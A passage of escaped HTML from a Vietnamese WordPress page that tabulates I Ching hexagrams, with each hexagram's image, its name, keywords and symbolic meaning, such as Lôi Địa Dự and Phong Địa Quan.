border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-dia-du\" class=\"alignnone size-full wp-image-663 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-dia-du.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-dia-du.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI ĐỊA DỰ\u003C\/span\u003E\u003C\/strong\u003E. Duyệt dã. THUẬN ĐỘNG. Dự bị, dự phòng, canh chừng, sớm, vui vầy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ duyệt\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Edịch\u0026nbsp;\u003C\/b\u003E: tượng trên dưới vui vẻ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-thien-dai-trang\" class=\"alignnone size-full wp-image-718 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thien-dai-trang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thien-dai-trang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI THIÊN ĐẠI TRÁNG\u003C\/span\u003E\u003C\/strong\u003E. Chí dã. TỰ CƯỜNG. Ý riêng, bụng nghĩ, hướng thượng, ý định, vượng sức, thịnh đại, trên cao, chót vót, lên trên, chí khí, có lập trường.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhượng tập đăng\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esơn :\u0026nbsp;\u003C\/b\u003Etượng phượng đậu trên núi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-trach-quy-muoi\" class=\"alignnone size-full wp-image-667 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-trach-quy-muoi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-trach-quy-muoi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI TRẠCH QUY MUỘI\u003C\/span\u003E\u003C\/strong\u003E. Tai dã. XÔN XAO. Tai nạn, rối ren, lôi thôi, nữ chi chung, gái lấy chồng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÁc quỷ vi sủng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng ma quái làm rối.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-hoa-phong\" class=\"alignnone size-full wp-image-664 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-hoa-phong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-hoa-phong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI HỎA PHONG\u003C\/strong\u003E\u003C\/span\u003E. Thịnh dã. HÒA MỸ. Thịnh đại, được mùa, nhiều người góp sức.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EChí đồng đạo hợp\u0026nbsp;\u003C\/b\u003E: tượng cùng đồng tâm hiệp lực.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-chan\" class=\"alignnone size-full wp-image-689 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-chan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-chan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN CHẤN\u003C\/strong\u003E\u003C\/span\u003E. Động dã. ĐỘNG DỤNG. Rung động, sợ hãi do chấn động, phấn phát, nổ vang, chấn khởi, chấn kinh.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrùng trùng chấn\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ekinh\u0026nbsp;\u003C\/b\u003E: khắp cùng dấy động.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-thuy-hoan\" class=\"alignnone size-full wp-image-673 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thuy-hoan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thuy-hoan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG THỦY HOÁN\u003C\/span\u003E\u003C\/strong\u003E. Tán dã. LY TÁN. Lan ra tràn lan, tán thất, trốn đi xa, lánh xa, thất nhân tâm, hao hớt.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủy ngộ phong\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etắc\u0026nbsp;\u003C\/b\u003Ehoán tán chi tượng: nước gặp gió thì phải tan, phải chạy.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-son-tiem\" class=\"alignnone size-full wp-image-671 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-son-tiem.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-son-tiem.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG SƠN TIỆM\u003C\/span\u003E\u003C\/strong\u003E. Tiến dã. TUẦN TỰ. Từ từ, thong thả đến, lần lần, bò tới, chậm chạp, nhai nhỏ nuốt vào.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhúc lộc đồng lâm\u0026nbsp;\u003C\/b\u003Echi tượng: phúc lộc cùng đến.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-dia-quan\" class=\"alignnone size-full wp-image-668 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-dia-quan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-dia-quan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG ĐỊA QUAN\u003C\/span\u003E\u003C\/strong\u003E. Quan dã. QUAN SÁT. Xem xét, trông coi, cảnh tượng xem thấy, thanh tra, lướt qua, sơ qua, sơn phết, quét nhà.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EVân bình tụ tán\u003C\/b\u003E\u0026nbsp;chi tượng: tượng bèo mây tan hợp.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-thien-tieu-suc\" class=\"alignnone size-full wp-image-672 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thien-tieu-suc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thien-tieu-suc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG THIÊN TIỂU SÚC\u003C\/span\u003E\u003C\/strong\u003E. Tắc dã. DỊ ĐỒNG. Lúc bế tắc, không đồng ý nhau, cô quả, súc oán, chứa mội oán giận, có ý trái lại, không hòa hợp, nhỏ nhen.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ECầm sắt bất điệu\u0026nbsp;\u003C\/b\u003Echi tượng: tiếng đờn không hòa điệu.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; 